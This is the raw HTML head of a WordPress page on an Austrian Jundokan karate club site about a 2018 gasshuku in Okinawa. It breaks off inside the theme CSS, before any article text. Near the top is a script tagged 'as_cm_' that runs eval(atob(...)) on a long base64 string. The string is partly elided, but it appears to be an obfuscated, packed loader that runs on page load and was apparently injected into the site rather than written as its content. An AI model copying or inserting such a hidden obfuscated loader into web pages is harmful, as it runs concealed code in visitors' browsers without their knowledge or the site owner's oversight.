

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jundokan-karatedo-austria.at/international-gasshuku-in-naha-okinawa-in-november-2018/
body_size: 70642
content:
<!DOCTYPE html>
<html class="html" lang="de">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
<script type="text/javascript" id="as_cm_">document.addEventListener('acmAfterCheckAttr', function () { window.acm.invalid_loading = false; if( window.acm.has_attr !== undefined ){ delete window.acm.has_attr; }}, false);
document.addEventListener('acmAfterDetectPosition', function () { window.acm.in_head = true; }, false);
eval(atob('[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/IiMzSiI6IiMyUiJ9LGpVOkUoZSl7RCB0PThjKEMuY0koZSksMTYpLGk9MzgrKHQ+PjE2KSxuPTM4Kyh0Pj44JkspLG89MzgrKEsmdCk7USIjIisodjUrdjQqKGk8Sz9pPDE/MDppOkspK2s5KihuPEs/bjwxPzA6bjpLKSsobzxLP288MT8wOm86SykpLmJFKDE2KS43TCgxKX0sZmo6RSgpe1EvdjB8dVp8dVl8dVh8dVd8dVZ8dVV8dVQgdVMvaS5mNyhmby51Uil9LDZhOkUoZSl7USJmcyI9PTJyIGUmJjFPIT09ZSYmZS51UT09M3Z9LGZtOkUoZSxpKXtRIGUmJmUuNFk/[base64]/[base64]/[base64]/KGMuUD1jLlA/[base64]/[base64]/Qy45TigpOkMuZmIoKSYmQy5PLjVCJiZDLmNCKCEwKX0sby4xTS5hTD1FKGkpe0Qgbj1DLk8uMmosbz10LmFRKG4uMWYpLHM9M3YuNFcoZS4ybSkuM1Aobyk+PTA7M3YuNFcoZS4ybSkuM1AoaSk+PTA/[base64]/[base64]/[base64]/ZS4yRShDLHQsMU8pOmUuMkUoQywxTyx0KX0saS4xTS5lWj1FKGUsdCl7aWYoZSl7Qy5qbShlKTtEIGk9Qy5mMSgpO2k/[base64]/[base64]/XCc2SFwnOlwnNXpcJyxcJzh2XCc6MmFbXCc2V1wnXT9cJzZIXCc6XCc1elwnLFwnOHVcJzoyYVtcJzZ1XCddP1wnNkhcJzpcJzV6XCcsXCc4dFwnOjJhW1wnNnVcJ10/[base64]/PzFvLDh3OjJhW1wnYWxcJ10/PzF1LDh2OjJhW1wnNldcJ10/PzF1LDh1OjJhW1wnNnVcJ10/PzF1LDh0OjJhW1wnNnVcJ10/PzF1LDhzOjJhW1wnNnVcJ10/[base64]/[base64]/[base64]/[base64]/XCcgM3c9IjN3IlwnOlwnXCcpKyhhR1sxaS4xZl0/[base64]/[base64]/[base64]/Si4xdC42dzoyZi4xRi5QfWlmKEouNHE9PVwnOFJcJyl7MmYuMUYuST1cJzNLXCc7MmYuMUYuUD0oSi4xdC42dyYmSi4xdC42dyE9MmYuMVouSSk/[base64]/[base64]/[base64]/[base64]/[base64]/OUk6XCcybVwnO0QgOEQ9MWUuMmouYmgoMmwgN0IoIig/[base64]/PzFvLFwnOHdcJzo3by44dz8/MXUsXCc4dlwnOjdvLjh2Pz8xdSxcJzh1XCc6N28uOHU/PzF1LFwnOHRcJzo3by44dD8/[base64]/bi5wOlwnLVwnKStcJzwvNj5cJytcJzw2IGE9IjMtNS0yLTctNiAzLTUtMi03LTYtLWUiPlwnKyhuLmU/bi5lOlwnLVwnKStcJzwvNj5cJytcJzw2IGE9IjMtNS0yLTctNiAzLTUtMi03LTYtLW8iPlwnKyhuLm8/[base64]'));</script>

<title>International Gasshuku in Naha/Okinawa in November 2018 &#8211; Jundokan</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="alternate" type="application/rss+xml" title="Jundokan &raquo; Feed" href="https://jundokan-karatedo-austria.at/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jundokan &raquo; Kommentar-Feed" href="https://jundokan-karatedo-austria.at/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jundokan-karatedo-austria.at\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://jundokan-karatedo-austria.at/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://jundokan-karatedo-austria.at/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://jundokan-karatedo-austria.at/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://jundokan-karatedo-austria.at/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://jundokan-karatedo-austria.at/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://jundokan-karatedo-austria.at/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://jundokan-karatedo-austria.at/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://jundokan-karatedo-austria.at/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-866-css' href='https://jundokan-karatedo-austria.at/wp-content/uploads/elementor/css/post-866.css?ver=1769108721' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://jundokan-karatedo-austria.at/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://jundokan-karatedo-austria.at/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://jundokan-karatedo-austria.at/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://jundokan-karatedo-austria.at/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://jundokan-karatedo-austria.at/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-gallery-css' href='https://jundokan-karatedo-austria.at/wp-content/plugins/elementor-pro/assets/css/widget-gallery.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-gallery-css' href='https://jundokan-karatedo-austria.at/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='e-transitions-css' href='https://jundokan-karatedo-austria.at/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-2554-css' href='https://jundokan-karatedo-austria.at/wp-content/uploads/elementor/css/post-2554.css?ver=1769109126' media='all' />
<link rel='stylesheet' id='elementor-post-2845-css' href='https://jundokan-karatedo-austria.at/wp-content/uploads/elementor/css/post-2845.css?ver=1769108721' media='all' />
<link rel='stylesheet' id='elementor-post-1410-css' href='https://jundokan-karatedo-austria.at/wp-content/uploads/elementor/css/post-1410.css?ver=1769108721' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://jundokan-karatedo-austria.at/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://jundokan-karatedo-austria.at/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1742225234' media='all' />
<script src="https://jundokan-karatedo-austria.at/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://jundokan-karatedo-austria.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://jundokan-karatedo-austria.at/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jundokan-karatedo-austria.at/wp-json/wp/v2/posts/2554" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jundokan-karatedo-austria.at/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://jundokan-karatedo-austria.at/international-gasshuku-in-naha-okinawa-in-november-2018/" />
<link rel='shortlink' href='https://jundokan-karatedo-austria.at/?p=2554' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jundokan-karatedo-austria.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjundokan-karatedo-austria.at%2Finternational-gasshuku-in-naha-okinawa-in-november-2018%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jundokan-karatedo-austria.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjundokan-karatedo-austria.at%2Finternational-gasshuku-in-naha-okinawa-in-november-2018%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://jundokan-karatedo-austria.at/wp-content/uploads/2021/11/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://jundokan-karatedo-austria.at/wp-content/uploads/2021/11/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jundokan-karatedo-austria.at/wp-content/uploads/2021/11/favicon.ico" />
<meta name="msapplication-TileImage" content="https://jundokan-karatedo-austria.at/wp-content/uploads/2021/11/favicon.ico" />
		<style id="wp-custom-css">
			.wpcf7-form input,.wpcf7-form textarea{text-align:center}.elementor-element.elementor-element-jtqnlxa .elementor-icon i{text-align:center}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#000000}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#000000}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#000000}.widget-title{border-color:#000000}blockquote{border-color:#000000}.wp-block-quote{border-color:#000000}#searchform-dropdown{border-color:#000000}.dropdown-menu .sub-menu{border-color:#000000}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#000000}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#000000}.social-widget li.oceanwp-email a:hover{border-color:#000000}#respond #cancel-comment-reply-link:hover{border-color:#000000}body .contact-info-widget.big-icons li:hover i{border-color:#000000}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#000000}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#000000}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#ffffff}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.select2-container .select2-choice,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-color:#eeeeee}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-color:#eeeeee}form input[type="text"]:focus,form input[type="password"]:focus,form input[type="email"]:focus,form input[type="tel"]:focus,form input[type="url"]:focus,form input[type="search"]:focus,form textarea:focus,.select2-drop-active,.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices,.select2-drop.select2-drop-above.select2-drop-active,.select2-container-active .select2-choice,.select2-container-active .select2-choices{border-color:#84c340}body div.wpforms-container-full .wpforms-form input:focus,body div.wpforms-container-full .wpforms-form textarea:focus,body div.wpforms-container-full .wpforms-form select:focus{border-color:#84c340}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form 